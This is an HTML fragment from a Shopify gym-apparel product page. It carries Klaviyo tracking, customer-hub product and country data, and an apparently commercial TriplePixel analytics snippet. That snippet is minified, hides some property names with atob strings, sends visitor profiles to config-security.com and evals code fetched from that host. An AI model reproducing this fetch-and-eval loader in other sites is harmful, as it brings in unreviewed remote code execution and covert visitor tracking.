<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/modern-discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/MWkcGp/klaviyo.js?company_id=MWkcGp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating_count":0};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Heavy Weight Division Oversized Gym T-Shirt",
          ProductID: 7853122715863,
          Categories: ["All product except OCU products","All Products","For The Workers","Mens T-Shirts","New","New Arrivals","New Releases","Womens T-Shirts"],
          ImageURL: "https://samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_grande.jpg?v=1672925314",
          URL: "https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt",
          Brand: "Samson Athletics",
          Price: "£29.99",
          Value: "29.99",
          CompareAtPrice: "£0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://samsonathletics.co.uk/customer_authentication/redirect?locale=en&region_country=GB?return_url=%2F%23k-hub",
    register: "https://shopify.com/9908355151/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "samsonathletics.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Heavy Weight Division Oversized Gym T-Shirt",
      category: null,
      imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_grande.jpg?v=1672925314",
      id: "7853122715863",
      link: "https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt",
      variants: [
        
          {
            id: "43503125594327",
            
            imageUrl: null,
            
            price: "2999",
            currency: "GBP",
            availableForSale: true,
            title: "Small - 46\"",
          },
        
          {
            id: "43503125627095",
            
            imageUrl: null,
            
            price: "2999",
            currency: "GBP",
            availableForSale: true,
            title: "Medium - 48\"",
          },
        
          {
            id: "43503125659863",
            
            imageUrl: null,
            
            price: "2999",
            currency: "GBP",
            availableForSale: true,
            title: "Large - 50\"",
          },
        
          {
            id: "43503125692631",
            
            imageUrl: null,
            
            price: "2999",
            currency: "GBP",
            availableForSale: true,
            title: "X Large - 53\"",
          },
        
          {
            id: "43503125725399",
            
            imageUrl: null,
            
            price: "2999",
            currency: "GBP",
            availableForSale: true,
            title: "2X Large - 55\"",
          },
        
          {
            id: "43503125758167",
            
            imageUrl: null,
            
            price: "2999",
            currency: "GBP",
            availableForSale: true,
            title: "3X Large - 59\"",
          },
        
          {
            id: "43503125790935",
            
            imageUrl: null,
            
            price: "2999",
            currency: "GBP",
            availableForSale: true,
            title: "4X Large - 62\"",
          },
        
          {
            id: "43503125823703",
            
            imageUrl: null,
            
            price: "2999",
            currency: "GBP",
            availableForSale: true,
            title: "5X Large - 66\"",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'GB',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AF',
              name: 'Afghanistan',
              currency_code: 'AFN'
            },
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DZ',
              name: 'Algeria',
              currency_code: 'DZD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AO',
              name: 'Angola',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AG',
              name: 'Antigua &amp; Barbuda',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AC',
              name: 'Ascension Island',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AZ',
              name: 'Azerbaijan',
              currency_code: 'AZN'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BD',
              name: 'Bangladesh',
              currency_code: 'BDT'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BJ',
              name: 'Benin',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BT',
              name: 'Bhutan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BW',
              name: 'Botswana',
              currency_code: 'BWP'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IO',
              name: 'British Indian Ocean Territory',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BN',
              name: 'Brunei',
              currency_code: 'BND'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BF',
              name: 'Burkina Faso',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BI',
              name: 'Burundi',
              currency_code: 'BIF'
            },
          
            {
              iso_code: 'KH',
              name: 'Cambodia',
              currency_code: 'KHR'
            },
          
            {
              iso_code: 'CM',
              name: 'Cameroon',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CV',
              name: 'Cape Verde',
              currency_code: 'CVE'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KY',
              name: 'Cayman Islands',
              currency_code: 'KYD'
            },
          
            {
              iso_code: 'CF',
              name: 'Central African Republic',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'TD',
              name: 'Chad',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CX',
              name: 'Christmas Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CC',
              name: 'Cocos (Keeling) Islands',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KM',
              name: 'Comoros',
              currency_code: 'KMF'
            },
          
            {
              iso_code: 'CG',
              name: 'Congo - Brazzaville',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CD',
              name: 'Congo - Kinshasa',
              currency_code: 'CDF'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'CI',
              name: 'Côte d’Ivoire',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CW',
              name: 'Curaçao',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DJ',
              name: 'Djibouti',
              currency_code: 'DJF'
            },
          
            {
              iso_code: 'DM',
              name: 'Dominica',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EG',
              name: 'Egypt',
              currency_code: 'EGP'
            },
          
            {
              iso_code: 'SV',
              name: 'El Salvador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GQ',
              name: 'Equatorial Guinea',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'ER',
              name: 'Eritrea',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SZ',
              name: 'Eswatini',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ET',
              name: 'Ethiopia',
              currency_code: 'ETB'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'TF',
              name: 'French Southern Territories',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GA',
              name: 'Gabon',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GM',
              name: 'Gambia',
              currency_code: 'GMD'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GH',
              name: 'Ghana',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GN',
              name: 'Guinea',
              currency_code: 'GNF'
            },
          
            {
              iso_code: 'GW',
              name: 'Guinea-Bissau',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HT',
              name: 'Haiti',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IQ',
              name: 'Iraq',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KZ',
              name: 'Kazakhstan',
              currency_code: 'KZT'
            },
          
            {
              iso_code: 'KE',
              name: 'Kenya',
              currency_code: 'KES'
            },
          
            {
              iso_code: 'KI',
              name: 'Kiribati',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KG',
              name: 'Kyrgyzstan',
              currency_code: 'KGS'
            },
          
            {
              iso_code: 'LA',
              name: 'Laos',
              currency_code: 'LAK'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LS',
              name: 'Lesotho',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LR',
              name: 'Liberia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LY',
              name: 'Libya',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MO',
              name: 'Macao SAR',
              currency_code: 'MOP'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MW',
              name: 'Malawi',
              currency_code: 'MWK'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'ML',
              name: 'Mali',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MQ',
              name: 'Martinique',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MN',
              name: 'Mongolia',
              currency_code: 'MNT'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MS',
              name: 'Montserrat',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MM',
              name: 'Myanmar (Burma)',
              currency_code: 'MMK'
            },
          
            {
              iso_code: 'NA',
              name: 'Namibia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'NR',
              name: 'Nauru',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NC',
              name: 'New Caledonia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NE',
              name: 'Niger',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'NU',
              name: 'Niue',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NF',
              name: 'Norfolk Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PS',
              name: 'Palestinian Territories',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PN',
              name: 'Pitcairn Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'RW',
              name: 'Rwanda',
              currency_code: 'RWF'
            },
          
            {
              iso_code: 'WS',
              name: 'Samoa',
              currency_code: 'WST'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ST',
              name: 'São Tomé &amp; Príncipe',
              currency_code: 'STD'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'SN',
              name: 'Senegal',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SL',
              name: 'Sierra Leone',
              currency_code: 'SLL'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SX',
              name: 'Sint Maarten',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SB',
              name: 'Solomon Islands',
              currency_code: 'SBD'
            },
          
            {
              iso_code: 'SO',
              name: 'Somalia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GS',
              name: 'South Georgia &amp; South Sandwich Islands',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'SS',
              name: 'South Sudan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'BL',
              name: 'St. Barthélemy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SH',
              name: 'St. Helena',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'KN',
              name: 'St. Kitts &amp; Nevis',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'LC',
              name: 'St. Lucia',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MF',
              name: 'St. Martin',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PM',
              name: 'St. Pierre &amp; Miquelon',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VC',
              name: 'St. Vincent &amp; Grenadines',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'SD',
              name: 'Sudan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TJ',
              name: 'Tajikistan',
              currency_code: 'TJS'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TL',
              name: 'Timor-Leste',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TG',
              name: 'Togo',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'TK',
              name: 'Tokelau',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'TO',
              name: 'Tonga',
              currency_code: 'TOP'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TA',
              name: 'Tristan da Cunha',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TN',
              name: 'Tunisia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TV',
              name: 'Tuvalu',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UG',
              name: 'Uganda',
              currency_code: 'UGX'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VU',
              name: 'Vanuatu',
              currency_code: 'VUV'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'WF',
              name: 'Wallis &amp; Futuna',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'EH',
              name: 'Western Sahara',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'YE',
              name: 'Yemen',
              currency_code: 'YER'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"samsonathletics.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7853122715863",name:`Heavy Weight Division Oversized Gym T-Shirt`,price:"29.99",variant:"43503125594327"},search:"",collection:"411649212631",cart:"",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



